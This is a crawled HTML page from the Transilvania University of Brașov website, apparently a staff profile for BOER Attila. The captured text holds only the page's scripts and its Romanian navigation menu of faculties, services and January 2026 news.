

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unitbv.ro/contact/comunitatea-unitbv/2105-boer-attila.html
body_size: 43234
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro-ro" lang="ro-ro" dir="ltr">
  <head>
    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e3d137268848b6a4324e4d98/script.js"></script>

    <script type="text/javascript" src="https://cdn.unitbv.ro/js/acctoolbar.min.js"></script>
    <script>
      window.addEventListener('load', function() {
        window.micAccessTool = new MicAccessTool({
          contact: 'mailto:it@unitbv.ro',
          buttonPosition: 'right',
          forceLang: 'ro-RO',
        });
      });
    </script>

        <base href="https://unitbv.ro/contact/comunitatea-unitbv/2105-boer-attila.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>BOER Attila </title>
	<link href="/templates/theme3092/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://unitbv.ro/component/search/?Itemid=550&amp;catid=351&amp;id=2105&amp;format=opensearch" rel="search" title="Căutare www.unitbv.ro" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-buttons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/jquery.fancybox-thumbs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/general-ui.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/material-design.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/ut-symbols.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/css/template.css?01112021" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/color_schemes/css/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3092/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?5eb2e9c571e71fb07ebc81fa6028d443" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?5eb2e9c571e71fb07ebc81fa6028d443" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=ro-RO" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Type or select some options","placeholder_text_single":"Selecta\u021bi o op\u021biune","no_results_text":"Selecta\u021bi c\u00e2teva op\u021biuni"});
		}
	});
	
	</script>

    <script src="/templates/theme3092/js/scrollreveal.min.js"></script>
    <script type="text/javascript" src="https://cdn.unitbv.ro/js/custom.js"></script>
	  <link href="/templates/theme3092/css/custom.css?06022023" rel="stylesheet" type="text/css" />   
    <link href="https://cdn.unitbv.ro/css/custom.css" rel="stylesheet" type="text/css" />
  </head>
  <body class="body__ option-com_content view-article task- itemid-550">
        
    <!-- Body -->
    <div id="wrapper">
      <div class="wrapper-inner">
                        <!-- Top -->
        <div id="top">
          <div class="row-container">
            <div class="container-fluid">
              <div class="row-fluid">
                <!-- Logo -->
                <div id="logo" class="span2">
                  <a href="https://unitbv.ro/">
                                    	                    <img src="/images/logo_ro-RO.png" alt="www.unitbv.ro">
                    <h1><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">www.unitbv.ro</span></h1>
                                      </a>
                </div>
                <nav class="moduletable home_2 mainmenu  span9"><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_1397" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="https://unitbv.ro/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Despre noi</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:620px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_791" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-788"><a href="/despre-unitbv.html" ><img src="/images/aux-menu/01.png" alt="Istorie și misiune" /><span class="image-title">Istorie și misiune</span> </a>
</li><li class="item-1052"><a href="/despre-unitbv/regulamente-si-hotarari/carta-universitatii-si-regulamente.html" ><img src="/images/aux-menu/06.png" alt="Carta universității, regulamente și hotărâri" /><span class="image-title">Carta universității, regulamente și hotărâri</span> </a>
</li><li class="item-789"><a href="/conducere-de-administratie.html" ><img src="/images/aux-menu/02.png" alt="Conducere și administrație" /><span class="image-title">Conducere și administrație</span> </a>
</li><li class="item-1593"><a href="/unitbv-in-cifre.html" ><img src="/images/aux-menu/03.png" alt="UNITBV în cifre" /><span class="image-title">UNITBV în cifre</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_797" class="iceMenuLiLevel_2 fullwidth">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="moduletable  "><div class="module_container"><div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1335"><a href="/studenti/administrative/biblioteca-si-editura-universitatii.html" ><img src="/images/aux-menu/08.png" alt="Biblioteca și Editura Universității" /><span class="image-title">Biblioteca și Editura Universității</span> </a>
</li><li class="item-1401"><a href="/parteneriate-si-afilieri.html" ><img src="/images/aux-menu/05.png" alt="Afilieri și parteneriate " /><span class="image-title">Afilieri și parteneriate </span> </a>
</li><li class="item-1050"><a href="/despre-unitbv/cariera-si-posturi-vacante.html" ><img src="/images/aux-menu/04.png" alt="Carieră și posturi vacante" /><span class="image-title">Carieră și posturi vacante</span> </a>
</li><li class="item-1024"><a href="/despre-unitbv/informatii-de-interes-public.html" ><img src="/images/aux-menu/01.png" alt="Informații de interes public" /><span class="image-title">Informații de interes public</span> </a>
</li>	</ul>
</div></div></div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_668" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/facultati.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Facultăți</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_777" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-663"><a class="ut-symbols-R" href="http://dpm.unitbv.ro/" target="_blank" >Facultatea Design de produs și mediu</a>
</li><li class="item-682"><a class="ut-symbols-E" href="http://iesc.unitbv.ro/" target="_blank" >Facultatea de Inginerie electrică și știința calculatoarelor</a>
</li><li class="item-660"><a class="ut-symbols-N" href="https://dmil.unitbv.ro/" target="_blank" >Facultatea de Design de mobilier și inginerie a lemnului </a>
</li><li class="item-657"><a class="ut-symbols-K" href="http://mecanica.unitbv.ro/" target="_blank" > Facultatea de Inginerie mecanică</a>
</li><li class="item-683"><a class="ut-symbols-H" href="http://itmi.unitbv.ro/" target="_blank" >Facultatea de Inginerie tehnologică și management industrial</a>
</li><li class="item-665"><a class="ut-symbols-S" href="http://silvic.unitbv.ro/" target="_blank" >Facultatea de Silvicultură și exploatări forestiere</a>
</li><li class="item-530"><a class="ut-symbols-G" href="http://sim.unitbv.ro/" target="_blank" >Facultatea de Știinta și ingineria materialelor</a>
</li><li class="item-684"><a class="ut-symbols-J" href="http://drept.unitbv.ro/" target="_blank" >Facultatea de Drept</a>
</li><li class="item-527"><a class="ut-symbols-F" href="http://sport.unitbv.ro/" target="_blank" >Facultatea de Educație fizică și sporturi montane</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 50%" class="iceCols">
						<ul>
							<li id="iceMenu_840" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-658"><a class="ut-symbols-L" href="http://litere.unitbv.ro/" target="_blank" >Facultatea de Litere</a>
</li><li class="item-685"><a class="ut-symbols-I" href="http://mateinfo.unitbv.ro/" target="_blank" >Facultatea de Matematică și informatică</a>
</li><li class="item-528"><a class="ut-symbols-D" href="http://medicina.unitbv.ro/" target="_blank" >Facultatea de Medicină</a>
</li><li class="item-659"><a class="ut-symbols-M" href="http://muzica.unitbv.ro/" target="_blank" >Facultatea de Muzică</a>
</li><li class="item-686"><a class="ut-symbols-P" href="http://psihoedu.unitbv.ro/" target="_blank" >Facultatea de Psihologie și științele educației</a>
</li><li class="item-661"><a class="ut-symbols-O" href="http://socio.unitbv.ro/" target="_blank" >Facultatea de Sociologie și comunicare</a>
</li><li class="item-525"><a class="ut-symbols-A" href="http://econ.unitbv.ro/" target="_blank" >Facultatea de Științe economice și administrarea afacerilor</a>
</li><li class="item-681"><a class="ut-symbols-T" href="http://at.unitbv.ro/" target="_blank" >Facultatea de Alimentație și turism</a>
</li><li class="item-526"><a class="ut-symbols-C" href="http://constructii.unitbv.ro/" target="_blank" >Facultatea de Construcții</a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_640" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/cercetare.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Cercetare</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:560px">
				<li>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_976" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-707"><a href="https://icdt.unitbv.ro" target="_blank" ><img src="/images/aux-menu/03.png" alt="Institutul de Cercetare Dezvoltare" /><span class="image-title">Institutul de Cercetare Dezvoltare</span> </a>
</li><li class="item-706"><a href="/cercetare/studii-doctorale.html" ><img src="/images/aux-menu/09.png" alt="Studii doctorale" /><span class="image-title">Studii doctorale</span> </a>
</li><li class="item-705"><a href="/cercetare/rezultatele-cercetarii.html" ><img src="/images/aux-menu/02.png" alt="Rezultatele cercetării" /><span class="image-title">Rezultatele cercetării</span> </a>
</li><li class="item-1732"><a href="/cercetare/hrs4r-human-resources-strategy-for-researchers.html" ><img src="/images/aux-menu/08.png" alt="HRS4R" /><span class="image-title">HRS4R</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width:50%" class="iceCols">
						<ul>
							<li id="iceMenu_1395" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-708"><a href="/cercetare/transfer-tehnologic-si-antreprenoriat.html" ><img src="/images/aux-menu/04.png" alt="Transfer tehnologic și antreprenoriat" /><span class="image-title">Transfer tehnologic și antreprenoriat</span> </a>
</li><li class="item-1394"><a href="/cercetare/rezultatele-cercetarii/burse-si-granturi-unitbv" ><img src="/images/aux-menu/05.png" alt="Burse și granturi UNITBV" /><span class="image-title">Burse și granturi UNITBV</span> </a>
</li><li class="item-709"><a href="/cercetare/evenimente.html" ><img src="/images/aux-menu/01.png" alt="Evenimente științifice" /><span class="image-title">Evenimente științifice</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_284" class="iceMenuLiLevel_1 mzr-drop parent fullwidth">
			<a href="/studenti.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Studenți</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:75%">
				<li>
					<div style="float:left;width:30%" class="iceCols">
						<ul>
							<li id="iceMenu_421" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<script type="text/javascript">
	window.sr = ScrollReveal();
	sr.reveal('.timeline');
</script>
<div class="mod-custom mod-custom__"  >
	<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Mobilități</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">Erasmus+</span></h5>
<p><a class="btn btn-primary" href="/studenti/erasmus">Click aici !</a></p>
<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Mobilități</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">UNITA</span></h5>
<p><a class="btn btn-primary" href="/studenti/mobilitati-unita.html">Click aici !</a></p>
<h5><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Practică</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">și</span> <span class="item_title_part_2 item_title_part_odd item_title_part_second_half item_title_part_last">voluntariat</span></h5>
<p><a class="btn btn-primary" href="/practica-si-voluntariat-studenti">Click aici !</a></p></div>
</div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 25%" class="iceCols">
						<ul>
							<li id="iceMenu_313" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1545"><a href="/studenti/administrative/ghid-si-regulamente.html" ><img src="/images/aux-menu/pointt.png" alt="Ghid şi regulamente" /><span class="image-title">Ghid şi regulamente</span> </a>
</li><li class="item-1546"><a href="/studenti/administrative/cazare-si-masa.html" ><img src="/images/aux-menu/pointt.png" alt="Cazare şi masă" /><span class="image-title">Cazare şi masă</span> </a>
</li><li class="item-1547"><a href="/studenti/administrative/burse-transport-si-alte-facilitati.html" ><img src="/images/aux-menu/pointt.png" alt="Burse, transport şi alte facilități" /><span class="image-title">Burse, transport şi alte facilități</span> </a>
</li><li class="item-753 parent"><a href="/studenti/administrative/taxe.html" ><img src="/images/aux-menu/pointt.png" alt="Taxe" /><span class="image-title">Taxe</span> </a>
</li><li class="item-1039"><a href="/studenti/administrative/internship-si-oferte-de-angajare.html" ><img src="/images/aux-menu/pointt.png" alt="Internship și oferte de angajare" /><span class="image-title">Internship și oferte de angajare</span> </a>
</li><li class="item-1598 parent"><a href="/studenti/administrative/proiecte-interne-pentru-studenti.html" ><img src="/images/aux-menu/pointt.png" alt="Proiecte interne pentru studenți" /><span class="image-title">Proiecte interne pentru studenți</span> </a>
</li><li class="item-1595"><a href="https://alumni.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/pointt.png" alt="Alumni" /><span class="image-title">Alumni</span> </a>
</li><li class="item-1067"><a href="/studenti/administrative/biblioteca-si-editura-universitatii.html" ><img src="/images/aux-menu/pointt.png" alt="Biblioteca și Editura Universității" /><span class="image-title">Biblioteca și Editura Universității</span> </a>
</li><li class="item-759"><a href="/studenti/administrative/contacte-utile.html" ><img src="/images/aux-menu/pointt.png" alt="Contacte utile" /><span class="image-title">Contacte utile</span> </a>
</li><li class="item-1639"><a href="https://www.unitbv.ro/studenti/administrative/acte-de-studii.html" ><img src="/images/aux-menu/pointt.png" alt="Eliberarea actelor de studii" /><span class="image-title">Eliberarea actelor de studii</span> </a>
</li><li class="item-1812"><a href="http://rct.unitbv.ro/" target="_blank" ><img src="/images/aux-menu/pointt.png" alt="Radio Campus Transilvania" /><span class="image-title">Radio Campus Transilvania</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
					<div style="float:left;width: 45%" class="iceCols">
						<ul>
							<li id="iceMenu_420" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<h5 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Ultimele</span> <span class="item_title_part_1 item_title_part_even item_title_part_second_half item_title_part_last">noutăți</span></h5>
<div class="mod-newsflash-adv mod-newsflash-adv__ cols-1" id="module_178">
    <div class="row-fluid">
    <article class="span0 item item_num0 item__module  featured" id="item_7548">
    
<div class="item_content">
<!-- Intro Image -->
<figure class="item_img img-intro img-intro__left"> 
		<a href="/stiri-si-evenimente/176-stiri-si-evenimente/7548-aproape-jumatate-din-delegatia-romaniei-la-jocurile-olimpice-de-iarna-2026-sunt-studenti-sau-absolventi-ai-universitatii-transilvania-din-brasov.html">
			<img src="/images/stiri_si_evenimente/2026/Stiri_si_evenimente/JO2026.jpeg" alt="">
			</a>
	</figure>
	<!-- Item title -->
		<h6 class="item_title item_title__"><a href="/stiri-si-evenimente/176-stiri-si-evenimente/7548-aproape-jumatate-din-delegatia-romaniei-la-jocurile-olimpice-de-iarna-2026-sunt-studenti-sau-absolventi-ai-universitatii-transilvania-din-brasov.html"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Aproape</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">jumătate</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">din</span> <span class="item_title_part_3 item_title_part_even item_title_part_first_half">delegația</span> <span class="item_title_part_4 item_title_part_odd item_title_part_first_half">României</span> <span class="item_title_part_5 item_title_part_even item_title_part_first_half">la</span> <span class="item_title_part_6 item_title_part_odd item_title_part_first_half">Jocurile</span> <span class="item_title_part_7 item_title_part_even item_title_part_first_half">Olimpice</span> <span class="item_title_part_8 item_title_part_odd item_title_part_first_half">de</span> <span class="item_title_part_9 item_title_part_even item_title_part_second_half">iarnă</span> <span class="item_title_part_10 item_title_part_odd item_title_part_second_half">2026</span> <span class="item_title_part_11 item_title_part_even item_title_part_second_half">sunt</span> <span class="item_title_part_12 item_title_part_odd item_title_part_second_half">studenți</span> <span class="item_title_part_13 item_title_part_even item_title_part_second_half">sau</span> <span class="item_title_part_14 item_title_part_odd item_title_part_second_half">absolvenți</span> <span class="item_title_part_15 item_title_part_even item_title_part_second_half">ai</span> <span class="item_title_part_16 item_title_part_odd item_title_part_second_half item_title_part_last">UNITBV</span></a></h6>
		<!-- Introtext -->
	<div class="item_introtext">
		23 ianuarie 2026	</div>
	
	
	<!-- Read More link -->
	</div>
<div class="clearfix"></div>  </article>
  </div><div class="row-fluid">  <article class="span0 item item_num1 item__module  lastItem" id="item_7546">
    
<div class="item_content">
<!-- Intro Image -->
<figure class="item_img img-intro img-intro__left"> 
		<a href="/stiri-si-evenimente/176-stiri-si-evenimente/7546-informatica-pasul-tau-spre-lumea-mecatronicii-infotron-2026.html">
			<img src="/images/stiri_si_evenimente/2026/Stiri_si_evenimente/Screenshot_2023-06-29_at_14.27.59.png" alt="">
			</a>
	</figure>
	<!-- Item title -->
		<h6 class="item_title item_title__"><a href="/stiri-si-evenimente/176-stiri-si-evenimente/7546-informatica-pasul-tau-spre-lumea-mecatronicii-infotron-2026.html"><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first">Informatica,</span> <span class="item_title_part_1 item_title_part_even item_title_part_first_half">pasul</span> <span class="item_title_part_2 item_title_part_odd item_title_part_first_half">tău</span> <span class="item_title_part_3 item_title_part_even item_title_part_first_half">spre</span> <span class="item_title_part_4 item_title_part_odd item_title_part_first_half">lumea</span> <span class="item_title_part_5 item_title_part_even item_title_part_second_half">Mecatronicii</span> <span class="item_title_part_6 item_title_part_odd item_title_part_second_half">-</span> <span class="item_title_part_7 item_title_part_even item_title_part_second_half">InfoTRON</span> <span class="item_title_part_8 item_title_part_odd item_title_part_second_half item_title_part_last">2026</span></a></h6>
		<!-- Introtext -->
	<div class="item_introtext">
		26 ianuarie - 11 mai 2026	</div>
	
	
	<!-- Read More link -->
	</div>
<div class="clearfix"></div>  </article>
    </div> 
  <div class="clearfix"></div>

  </div>
</div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_776" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="http://admitere.unitbv.ro/" target="_blank" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Admitere</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:280px">
				<li>
					<div style="float:left;width:280px" class="iceCols">
						<ul>
							<li id="iceMenu_1406" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:280px">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1627"><a href="https://admitere.unitbv.ro" ><img src="/images/aux-menu/09.png" alt="Informații admitere" /><span class="image-title">Informații admitere</span> </a>
</li><li class="item-1407"><a href="https://apps.unitbv.ro/inscrieri/public/index.php" ><img src="/images/aux-menu/01.png" alt="Înscriere online" /><span class="image-title">Înscriere online</span> </a>
</li><li class="item-1411"><a href="/programe-de-studii.html" ><img src="/images/aux-menu/05.png" alt="Programe de studii" /><span class="image-title">Programe de studii</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1334" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/internationalizare.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Internaționalizare</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:315px">
				<li>
					<div style="float:left;width:315px" class="iceCols">
						<ul>
							<li id="iceMenu_1481" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1483"><a href="/parteneriate" ><img src="/images/aux-menu/01.png" alt="Parteneriate" /><span class="image-title">Parteneriate</span> </a>
</li><li class="item-1484"><a href="/afilieri-si-cooperari" ><img src="/images/aux-menu/09.png" alt="Afilieri și cooperări" /><span class="image-title">Afilieri și cooperări</span> </a>
</li><li class="item-1799"><a href="/programe-internationale" ><img src="/images/aux-menu/02.png" alt="Programe Internaționale" /><span class="image-title">Programe Internaționale</span> </a>
</li><li class="item-1800"><a href="/cercetare/rezultatele-cercetarii/competitii-internationale" ><img src="/images/aux-menu/06.png" alt="Proiecte Internaționale" /><span class="image-title">Proiecte Internaționale</span> </a>
</li><li class="item-1798"><a href="/studenti/erasmus/despre-erasmus.html" ><img src="/images/aux-menu/04.png" alt="Programul Erasmus+" /><span class="image-title">Programul Erasmus+</span> </a>
</li><li class="item-1835"><a href="/afilieri-si-cooperari/unita-universitas-montium.html" ><img src="/images/aux-menu/02.png" alt="UNITA - Universitas Montium" /><span class="image-title">UNITA - Universitas Montium</span> </a>
</li>	</ul>
</div></div>
</div></li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_1398" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a href="/cultura.html" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Cultură</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:315px">
				<li>
					<div style="float:left;width:315px" class="iceCols">
						<ul>
							<li id="iceMenu_1447" class="iceMenuLiLevel_2 ">
<div class="icemega_cover_module" style="width:100%">
<div class="icemega_modulewrap " style="width:auto; ">
<div class="mod-menu">
	<ul class="nav menu nav1">
	<li class="item-1443"><a href="https://cultural.unitbv.ro/" ><img src="/images/aux-menu/09.png" alt="Centrul Multicultural" /><span class="image-title">Centrul Multicultural</span> </a>
</li><li class="item-1444"><a href="https://centrulmuzical.unitbv.ro/" ><img src="/images/aux-menu/01.png" alt="Centrul Muzical" /><span class="image-title">Centrul Muzical</span> </a>
</li><li class="item-1445"><a href="http://confucius.unitbv.ro/" ><img src="/images/aux-menu/02.png" alt="Institutul Confucius" /><span class="image-title">Institutul Confucius</span> </a>
</li><li class="item-1446"><a href="/mediateca-norbert-detaeye" ><img src="/images/aux-menu/06.png" alt="Mediateca Norbert Detaeye" /><span class="image-title">Mediateca Norbert Detaeye</span> </a>
</li><li class="item-1629"><a href="https://writing.unitbv.ro/" ><img src="/images/aux-menu/08.png" alt="Centrul de scriere academică" /><span class="image-title">Centrul de scriere academică</span> </a>
